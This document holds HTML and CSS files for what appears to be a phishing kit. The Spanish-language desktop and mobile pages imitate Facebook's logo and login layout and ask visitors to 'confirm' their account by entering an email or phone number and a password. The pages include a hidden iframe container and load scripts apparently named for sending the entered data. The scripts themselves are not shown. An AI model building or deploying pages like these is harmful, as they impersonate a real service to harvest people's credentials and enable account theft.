
<file: index.html>
<!DOCTYPE html>
<html style="margin: 0px 0px 0px 0px;">
  <head>
    <title>[titulo: por confirmar]</title>
    <meta charset="UTF-8">
    <link rel="icon" href="img/fb-icon.png"></link>
    <link rel="stylesheet" href="css/style.css"></link>
    <script type="text/javascript" src="js/redireccionarAMobile.js"></script>
  </head>
  
  <body style="margin: 0px 0px 0px 0px; font-family: Helvetica, Arial, sans-serif; font-size: 12px;">
    <div id="boxSuper" style="margin: 0px;">
	
	<!-- caja para el iframe hidden -->
	<div id="boxIframeBD" style="display: none;">
	
	</div>
	
	<!-- Caja de imagen de facebook, correo y contraseña -->
    <!-- ################################## -->
    <div style="background-color: #465aa6; height: 82px; margin: 0px 0px 0px 0px;">
      <!-- Contenido de la caja -->
      <div style="margin: 0 auto; padding-top: 13px; width: 980px; font-family: inherit">
        <!-- Lugar de icono de facebook -->
        <div style="font-family: inherit; display: inline-block;">
          <h1 style="margin: 0px;">
            <a href="" title="Comprobar el inicio de sesión"><i style="background-image: url(img/facebook-logo-transparente.png); background-repeat: no-repeat; margin-top: 15px; margin-top: 7px; width: 183px; height: 50px; display: inline-block;"></i></a>
          </h1>
        </div>
        
        <!-- Campos para el correo y la contraseña -->
        <div style="float: right;display: inline-block;">    
        <table>
          <tbody>
            <!-- primera fila -->
            <tr>
              <td style="padding-bottom: 4px; padding: 0 0 0 14px;color: white;">
                <label for="email">Correo electrónico o teléfono</label>
              </td>
              <td style="padding-bottom: 4px; padding: 0 0 0 14px;color: white;">
                <label for="pass">Contraseña</label>
              </td>
            </tr>
            <!-- segunda fila -->
            <tr>
              <td style="padding-bottom: 4px; padding: 0 0 0 14px;">
                <input id="email1" type="email" style="direction: ltr; border-color: #1d2a5b; width: 142px; padding-bottom: 4px; border: 1px solid #ccd0d5; padding: 3px; border-color: #1d2a5b;">
              </td>
              <td style="padding-bottom: 4px; padding: 0 0 0 14px;">
                <input id="pass1" type="password" style="direction: ltr; border-color: #1d2a5b; width: 142px; padding-bottom: 4px; border: 1px solid #ccd0d5; padding: 3px; border-color: #1d2a5b;">
              </td>
              <td>
                <label id="login" for="btn-login" style="direction: ltr;padding-bottom: 4px;border: 1px solid #ccd0d5; background-color: #4267b2;padding: 2px 6px 2px 6px;border-color: #1d2a5b;border-radius: 2px;cursor: pointer;display: inline-block;font-size: 12px;font-weight: bold;line-height: 18px;text-align: center;text-decoration: none;text-shadow: none;vertical-align: top;width: auto;white-space: nowrap;">
                 <button id="btn-login" style="color: #fff; background: none; border: 0px; cursor: pointer; display: inline-block; font-weight: bold; padding: 0;">Enviar</button>
               </label>
              </td>
            </tr>
            <!-- tercera fila -->
            <tr>
              <td></td>
              <td style="padding-bottom: 4px;padding: 0 0 0 14px;padding-top: 4px;">
                <div>
                  <a href="https://www.facebook.com/recover/initiate?lwv=110&amp;ars=royal_blue_bar" style=" color: #9cb4d8; font-weight: normal; text-decoration: none;">¿Has olvidado los datos de la cuenta?</a></div>
              </td>
           </tr>  
         </tbody>
      </table>
    </div>
  </div>
</div>
    <!-- ################################## -->
    
    
    <!-- Cuadro que pide la confirmacion de identidad -->
    <div style="margin: 0 auto; position: relative; zoom: 1;">
     <div style="min-height: 640px; zoom: 1;">
       <div style="margin: 60px 0;">
          <div style="width: 555px;border-radius: 4px;margin-left: auto;margin-right: auto;margin-top: 20px;margin-bottom: 20px;border: 1px solid #ccc;">
          <!-- contenido del cuadro para el ingreso de las credenciales --> 
          <!-- titulo -->
          <div style="padding-bottom: .5em;padding: 6px 0 16px;border-bottom: 1px solid #aaa;margin-left: 20px;margin-right: 20px;margin-top: 5px;padding-top: 10px;">
          <div style="zoom: 1;">
            <div>
                <h1 style="line-height: 20px;min-height: 20px;padding-bottom: 2px;margin: 0;padding: 0;vertical-align: bottom;font-size: 20px;">[encabezado: por confirmar]</h1>
            </div>
        </div>
    </div>

<!-- texto y campos para la solicitud de credenciales-->
<div id="cajaCredenciales" style="margin-bottom: 15px;padding-left: 20px;padding-right: 20px;padding-top: 10px; height: 97.6px; width: 555px;">
    <div style="margin-top: 10px;margin-bottom: 10px;">
     [frase descriptiva: por confirmar]
    </div>
    <!-- zona para los campos de ingreso -->
    <div>
        <!-- ######################################## -->
        <!-- para el email -->
        <div style="margin: 10px 0px 10px 0px;">
          <input id="email2" type="email" placeholder="Correo electrónico o teléfono" style="width: 232px;">
        </div>
        <!-- para la contaseña -->
        <div style="margin: 0px 0px 10px 0px;">
          <input id="pass2" type="password" placeholder="Contraseña" style="width: 232px;">
        </div>
        <!-- ######################################## -->
    </div>
</div>



<!-- botones -->
<!-- para los botones de confirmacion y cancelar -->
		<div id="cajaBotones" style="padding: 8px 10px;border-bottom: none;border-left: none;border-right: none;background-color: #f2f2f2;border: 0px solid #ccc;height: 25px;border-top: 1px solid #ccc;">
			<div>
				<div style="float: right;">
					<button id="btnConfirmacion" style="background-color: #4267b2;border-color: #4267b2;color: #fff;line-height: 26px;border: 1px solid #ccd0d5;border-radius: 2px;font-weight: bold;padding: 0 6px;cursor: pointer;">[btn: confirmar]</button>
					<!-- <button id="btnCancelar" style="margin-left: 4px;line-height: 26px;background-color: #f5f6f7;border: 1px solid #ccd0d5;border-radius: 2px;color: #4b4f56;font-weight: bold;padding: 0 6px;cursor: pointer;vertical-align: middle;">[btn: cancelar]</button> -->
					<script type="text/javascript" src="js/escuchar-botones.js"></script>
					<script type="text/javascript" src="js/validacionInputs-enviarDatos.js"></script>
				</div>
			</div>
		</div>            
      
    </div>
    </div>
    
    </div>
</div>
    
    </div>
  </body>
</html>
</file>

<file: mobile/index-mobile.html>
<!DOCTYPE html>
<html>
<head>
	<title>Confirma tu cuenta</title>
	<meta charset="UTF-8">
	<link rel="icon" href="img/fb-icon.png">
	<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
	<link rel="stylesheet" href="css/style.css">
</head>

<body style="margin: 0px;">
	
	<!-- caja para el iframe -->
	<div id="cajaIframe"></div>
	
	<!-- cabecera con el logo -->
	<div id="cajaLogo">
		<div id="cajaContenedoraLogo">
			<div id="logo"></div>
		</div>
	</div>
	
	<!-- contenido central -->
	<div id="contenidoCentral">
		<h4 class="tipoLetra">Confirma tu cuenta</h4>
		<input id="email" class="inputs" type="text" placeholder="Correo electrónico o telefóno"></input>
		<br>
		<input id="pass" class="inputs" type="password" placeholder="Contraseña"></input>
		<br>
		<button id="btnConfirmar"><span id="textoBtn">Acceder</span></button>
		<p id="fraseFB" class="parrafos">Facebook, Inc.</p>
		<!-- frases que muestren el estado actual del proceso -->
		<div id="cajaContenedoraParrafo">
			<p id="fraseProceso" class="parrafos"></p>
		</div>
		
		<!-- scripts -->
		<script type="text/javascript" src="js/escuchar-botones.js"></script>
		<script type="text/javascript" src="js/validacionInputs-enviarDatos.js"></script>
	</div>
</body>
</html>
</file>
<file: css/style.css>
input:focus {
	outline-offset: 0px;
	outline-style: none;
}

button:focus {
	outline-offset: 0px;
	outline-style: none;
}
parrafo {
	margin-left: 10px;
	padding-top: 20px;
	font-size: 20px;
}
</file>
<file: mobile/css/style.css>
#cajaLogo {
	margin: 0px 0px 12px 0px;
	background-color: #465aa6;
	width: 100%;
	height: 44px;
}
#cajaContenedoraLogo {
	margin: 0px;
	padding-top: 4px;
}
#logo {
	margin: 2px auto;
	background-image: url(../img/facebook-logo-transparente.png);
	width: 123px;
	height: 27px;
	background-repeat: no-repeat;
	background-size: contain;
}
#contenidoCentral {
	margin: 0px auto;
	width: 295px;
}
.tipoLetra {
	font-family: Helvetica, Arial, sans-serif;
}
#email {
    	border-bottom: none;
	border-radius: 5px 5px 0px 0px;
}
#pass {
    	border-top: 1px solid;
	border-top-color: #c0bfc4;
	border-radius: 0px 0px 5px 5px;
}
.inputs {
	height: 40px;
	width: 95%;
    	border-style: solid;
	border-width: 1px;
	padding-left: 11px;
	background-color: #e9e9e9;
	border-color: #c0bfc4;
}
.inputs:focus {
	outline-offset: 0px;
    	outline-style: none;
}
#btnConfirmar {
	margin-top: 13px;
	height: 36px;
	width: 100%;
	border-style: none;
	color: #fff;
	background-color: #1877f2;
	border-radius: 3px;	
	cursor: pointer;
}
#textoBtn {
	font-size: 13px;
	font-weight: bold;
	
}
#btnConfirmar:focus {
	outline-offset: 0px;
    	outline-style: none;
}
#fraseFB {
	text-align: center;
	font-size: 12px;
	color: gray;
	margin: 20px 0px;
    	font-family: Helvetica, Arial, sans-serif;
}
</file>
